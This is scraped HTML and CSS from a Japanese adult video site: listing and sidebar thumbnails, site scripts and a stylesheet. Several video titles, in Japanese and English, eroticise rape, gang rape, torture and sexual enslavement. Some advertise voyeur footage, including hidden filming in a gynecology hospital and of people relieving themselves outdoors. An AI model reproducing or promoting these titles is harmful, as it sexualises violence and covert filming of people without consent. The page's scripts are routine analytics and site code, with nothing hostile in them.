		<div class="th-desc">
			<h2 class="th-title">[CETD-085] Asagiri Akari 生贄女囚拷問・縛鼻叫壊尻孕　哀しき借金OL生中出し専用肉便器が悲痛な声を上げ鬼畜な男達に犯される緊縛輪姦二穴同時ファック生中出し陵辱　スパンキング・鞭打ち イラマチオ Rape 180分 輪姦・凌辱 Creampie</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49162" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49162" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 82</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49134-cmn-194-yuuki-ayane-sm-4-enema-torture.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17584849421cmn-194-yuuki-ayane-sm-4-enema-torture-1.jpg" alt="[CMN-194] Yuuki Ayane S級弩M女無残花麗奴 コンプリート4時間 ノワール Enema スカトロ Torture" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[CMN-194] Yuuki Ayane S級弩M女無残花麗奴 コンプリート4時間 ノワール Enema スカトロ Torture</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49134" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49134" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 68</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49133-ddt-608-misaki-yui-fukada-yuuri-2018-11-19-137-fisting.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17584849381ddt-608-misaki-yui-fukada-yuuri-2018-11-19-137-fisting-1.jpg" alt="[DDT-608] Misaki Yui, Fukada Yuuri 解禁レズフィスト 2018/11/19 辱め 137分 Fisting" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[DDT-608] Misaki Yui, Fukada Yuuri 解禁レズフィスト 2018/11/19 辱め 137分 Fisting</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49133" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-49133" class="ignore-select">1</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 78</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49132-dsa-04-4-dirty-factory.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17584849311dsa-04-4-dirty-factory-1.jpg" alt="[DSA-04] ギャグ4！！激撮　産婦人科病院 盗撮 シャリラ Dirty Factory" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[DSA-04] ギャグ4！！激撮　産婦人科病院 盗撮 シャリラ Dirty Factory</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49132" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49132" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 68</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49131-ee-144-defecation-165-voyeur-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17584849271ee-144-defecation-165-voyeur-1.jpg" alt="[EE-144] 路地裏に響くぶっぱなし屁！！ 盗撮 ビルの谷間 野グソ野ション Defecation 165分 Voyeur エボ・ビジュアル" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">[EE-144] 路地裏に響くぶっぱなし屁！！ 盗撮 ビルの谷間 野グソ野ション Defecation 165分 Voyeur エボ・ビジュアル</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49131" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49131" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 77</div>
		</div>
	</a>
</div>
			</div>
		</div>
		
</article>

<style>
input[type="text"],input[type="password"] {
    display: none;
}
</style></div>
					</div>
					
									
				</div>
				
				
				<div class="col-right-in">
					<div class="side-box">
						<div class="side-bt">Related video</div>
						<div class="side-bc">
						    <div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/bondage-asian/43722-juq-714-ichino-aoi-100-humiliation-madonna-2024-06-11.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2024-06/medium/17181036201juq-714-ichino-aoi-100-humiliation-madonna-2024-06-11-1.jpg" alt="JUQ-714 Ichino Aoi 計100回絶頂するまで抜け出せない部屋 妻をイカせる事ができない僕は一緒に監禁されている絶倫男たちに妻のカラダを差し出して Humiliation Madonna 2024-06-11" />
		</div>
		<div class="th-desc">
			<div class="th-title">JUQ-714 Ichino Aoi 計100回絶頂するまで抜け出せない部屋 妻をイカせる事ができない僕は一緒に監禁されている絶倫男たちに妻のカラダを差し出して Humiliation Madonna 2024-06-11</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/bondage-asian/43419-juq-640-ichino-aoi-ntr-big-tits-madonna-2024-05-14.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2024-05/medium/17154267251juq-640-ichino-aoi-ntr-big-tits-madonna-2024-05-14-1.jpg" alt="JUQ-640 Ichino Aoi ハプニングバー人妻NTR 「あなたのためよ…」と言っていた妻がいつしか群がる男たちに夢中になっていた Big Tits Madonna 2024-05-14" />
		</div>
		<div class="th-desc">
			<div class="th-title">JUQ-640 Ichino Aoi ハプニングバー人妻NTR 「あなたのためよ…」と言っていた妻がいつしか群がる男たちに夢中になっていた Big Tits Madonna 2024-05-14</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/bondage-asian/43257-juq-517-ichino-aoi-creampie-madonna-2024-02-13.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2024-05/medium/17147380441juq-517-ichino-aoi-creampie-madonna-2024-02-13-321.jpg" alt="JUQ-517 Ichino Aoi 愛する夫の為に、身代わり週末肉便器。超絶倫極悪オヤジに、孕むまで何度も中出しされ続けて Creampie Madonna 2024-02-13" />
		</div>
		<div class="th-desc">
			<div class="th-title">JUQ-517 Ichino Aoi 愛する夫の為に、身代わり週末肉便器。超絶倫極悪オヤジに、孕むまで何度も中出しされ続けて Creampie Madonna 2024-02-13</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-uncensored/41829-uncensored-juq-635-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2024-04/medium/17130786031juq-635.jpg" alt="【モザイク破壊版】Uncensored-JUQ-635 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴●と化した私―。 一乃あおい" />
		</div>
		<div class="th-desc">
			<div class="th-title">【モザイク破壊版】Uncensored-JUQ-635 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴●と化した私―。 一乃あおい</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/41075-fhd-juq-635-.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2024-04/medium/17123082061juq-635.jpg" alt="[FHD] JUQ-635 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴●と化した私―。 一乃あおい" />
		</div>
		<div class="th-desc">
			<div class="th-title">[FHD] JUQ-635 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴●と化した私―。 一乃あおい</div>
		</div>
	</a>
</div>
						</div>
					</div>
				</div>
				
				
			</main>
			
			<!-- END COL-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		
		<footer class="footer">
			<span>18+</span>
			<div class="ft-one">Visiting our site, you confirm your age of 18+. If you are under 18, leave the site immediately.</div>
			<div class="ft-two">2018 Site copyright. <a href="/?do=feedback" rel="nofollow">DMCA / Abuse</a></div>
			<div class="ft-counter"><!--LiveInternet counter--><script type="87c6204e4911a08b733a6f35-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-MAIN -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25" type="87c6204e4911a08b733a6f35-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=25" defer type="87c6204e4911a08b733a6f35-text/javascript"></script>
<script src="/templates/pv-light/js/libs.js" type="87c6204e4911a08b733a6f35-text/javascript"></script>
<script type="87c6204e4911a08b733a6f35-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8700734190b7272ad81e45d969c33cae5e409d1e';
var dle_group      = 5;
var dle_skin       = 'pv-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="87c6204e4911a08b733a6f35-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3b0c442d91b44c99bdf836611f289e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://jav-idol.com/templates/pv-light/style/styles.css?v=09
body_size: 6073
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Source Sans Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #828999; min-height: 100%; width: 100%; font-weight: 400; 
background: linear-gradient(45deg, #384660, #d1c5c3);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ec2828; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Source Sans Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #2661c5; font-size: 16px; font-weight: 600;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #3c75d7; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 600;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 400;}
.pages {padding: 30px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #fafafa; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #fff;}
.col-left, .col-right-in {background-color: #222; color: #ccc; width: 260px; padding: 20px 0;}
.col-right-in {width: 240px; padding: 20px 15px;}
.main {padding: 30px; min-height: 100vh;}
.footer {border-top:5px solid #ec2828; background-color: #111; color: #ccc; 
	padding: 15px 130px 15px 85px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 258px; height: 60px; display: block;}
.btn-login, .btn-fav {height: 60px; line-height: 60px; cursor: pointer; display: block; 
background-color: #ec2828; color: #fff; text-align: center; width: 160px;}
.btn-fav {background-color: #2ecc71; font-size: 18px; width: 80px;}
.btn-login:hover {background-color: #c0392b;}
.btn-fav:hover {background-color: #27ae60; color: #fff;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 30px; font-weight: 600;}
.search-wrap {border-left: 2px solid #f0f4f9; padding: 10px 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 0 0 45px;}
.search-box button {position:absolute; left:0px; top:0px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#000 !important; font-size: 24px !important}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #828999; background: linear-gradient(45deg, #384660, #d1c5c3); opacity: 0.9; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #ec2828; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center; text-transform: uppercase;}
.login-title:first-letter {color: #ec2828;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #2661c5; color: #2661c5; font-size: 14px;}
.login-check {position: relative; font-size: 14px;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 14px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/* SIDE, NAV
----------------------------------------------- */
.nav span {position: relative; color: #ccc;display: block;}
.nav span a {display: block; padding: 0 15px; line-height: 34px; border-bottom: 1px solid #333; color: #ccc;}
.nav span a:hover, .nav li a.is-active {background-color: #1a1919; color: #fff}
.nav a span{float:right}
.side-bt {color: #fff; font-weight: 600; margin-bottom: 15px;}
.col-right-in .th-item:not(:hover) .th-title {color: #ccc;}
@media screen and (min-width: 950px) {
.col-right-in .th-item {width: 100%; padding: 0; margin-bottom: 15px;}
.col-right-in .th-desc, .col-right-in .th-title {height: auto; font-size: 14px; max-height: none; overflow: visible;}
}
.tags{padding: 15px;}
.tags div{padding-bottom:15px;font-size: 20px;font-weight: 600;}
.tags a{color: #ccc;}
.tags a:hover{color:#fff}
.tags a:after {content: ';';}
.tags_more a{font-size: 18px;font-weight: 400;}
.tags_more a:after {content: '';}

/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 600;}
.sect-items {margin: 0 -8px;}


/* THUMB SCROLL
----------------------------------------------- */
.sect-top {margin: -30px; background-color: #111; padding: 30px; color: #fff; 
box-shadow: inset 0 1000px rgba(0,0,0,0.8);}
.sect-top .th-item:not(:hover) .th-title {color: #ccc;}
.viewport .th-item {margin: 0; padding: 0 16px 0 0;}
.viewport {position: relative; overflow: hidden;}
.overview {position: relative;}
.scrollbar {margin-top: 15px;}
.track {position: relative; height: 3px; background-color: #999;}
.thumb {height: 16px; width: 32px; border-radius: 8px; background-color: #ec2828;
 position: absolute; top: -6px; cursor: pointer;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 33.33%; padding: 0 8px;}
.th-in {display: block; position: relative;}
.th-img {margin-bottom: 10px; transition: box-shadow .2s linear;}
.th-img:before {content: ''; position:  absolute; left:0; top: 0; width: 100%; height: 50px; z-index: 5;
background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.th-img:after {content: ''; position:  absolute; left:0; bottom: 0; width: 100%; height: 50px; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.th-desc {height: 80px;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; font-weight: 400;}
.th-cat {margin-top: 5px; font-size: 12px; color: #939393;}
.th-meta {position: absolute; z-index: 10; display: inline-block; color: #fff; font-size: 14px;}
.th-views {right: 7px; bottom: 95px;}
.th-time {left: 7px; top: 7px;}
.th-rating {left: 7px; bottom: 95px;}
.th-views .icon, .th-rating .icon {margin-right: 5px;}
.th-rating .icon {color: #2ecc71; font-size: 18px;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-edit {position: relative; top: -10px;}

.sect-link {color: #ec2828; text-decoration: underline;}
.sect-link:hover {text-decoration: none;}
.th-model {width: 16.66%;}
.th-model .th-views, .th-model .th-rating {bottom: 8px;}
.th-model .th-desc {height: 85px; text-align: center;}
.th-model .th-cat {font-size: 16px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #fff; margin: 30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 600; margin-bottom: 10px;}
.desc-text span {color: #ec2828;}
.desc-text p {color: #5c5c5c; line-height:1.7; font-size: 14px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #2661c5;}


/* FOOTER
----------------------------------------------- */
.footer > span {background-color:#ec2828; color:#fff; display:inline-block; padding: 15px; 
position: absolute; left: 0; top: 0; font-size: 24px;}
.ft-two {font-size:14px; margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {text-decoration: underline; color: #e3e3e3;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 0 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:0px; font-size:18px;}
.navigation span, .pagi-nav a:hover {background-color:#ec2828; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#ec2828; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full {margin:-30px;}
.fone {padding: 30px; box-shadow: inset 0 800px rgba(0,0,0,0.8);}
.ftwo {background-color: #2a3134; color: #fff; padding: 15px 30px;}
.fthree {background-color: #1a1919; padding: 15px 30px;}
.ffour {background-color: #e8e8e8; padding: 20px 30px 30px 30px;}
.ffive {padding: 30px;}
.fplayer {margin: 0 auto; background-color:#000;}
.ftwo h1 {font-weight: 600; font-size: 18px;}
.ftwo h1 a {color: #ccc; margin-left: 15px;}
.fctrl {color: #ccc; text-align: center; font-size: 14px; width: 14.2%; 
white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fctrl .icon {display: block; height: 34px; font-size: 24px;}
.fctrl a {color: #ccc; display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fctrl a:hover, .js-fshare:hover, .fctrl.js-login:hover {color: #fff; cursor: pointer;}
.fdesc + .ftags {margin-top: 10px;}
.ftags {line-height:24px; font-size: 14px;}
.ftags a {color: #2661c5; text-decoration: underline;}
.ftags a:hover {text-decoration: none;}
.fbtm {padding: 0 30px;}

.vpm-rate {white-space:nowrap; text-align:center; width: 180px; height: 40px; 
	margin-left: 15px; position: relative;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:180px; height:40px; position: relative; font-size: 12px; color: #ccc;}
.rate-plus, .rate-minus {cursor:pointer; width:30px; height:30px; text-align:center; font-size:18px; 
line-height:30px; border-radius: 50%; position: absolute;}
.rate-plus {color:#2ecc71; top: 0; left: 0;}
.rate-minus {color:#ec2828; top: 0; right: 0;}
.rate-plus:hover, .rate-minus:hover {background-color: #2661c5; color: #fff;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ec2828; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#2ecc71; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 600; color:#2ecc71;}

.fshare {background-color: #fff; padding: 30px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px; color:#000;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#2661c5;}
.full-text a:hover {text-decoration:none;}
